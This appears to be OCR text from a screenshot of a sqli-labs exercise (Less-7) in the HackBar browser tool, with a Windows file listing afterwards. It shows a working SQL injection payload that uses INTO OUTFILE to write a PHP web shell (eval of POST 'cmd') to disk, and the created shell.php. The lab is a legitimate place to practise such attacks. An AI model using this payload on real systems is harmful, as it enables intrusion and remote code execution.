 Welcome Dhakkan
You have an error in your SQL syntax
QLI DUM
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.43.44/sqli-labs/Less-7/index.php?id=0')) union select 1,2,"<?php @eval($_POST['cmd']);
?>" into outfile "C:/Users/86135/Desktop/testMySQL/shell.php"%23
Post data Referer User Agent Cookies Clear All
testMySQL
新建 排序 查看
testMySQL 搜索"testMySQL
名称 修改日期 类型 大小
快速访问
shell.php 2022/4/16 22:35 PHP 源文件 1 KB
桌面
下载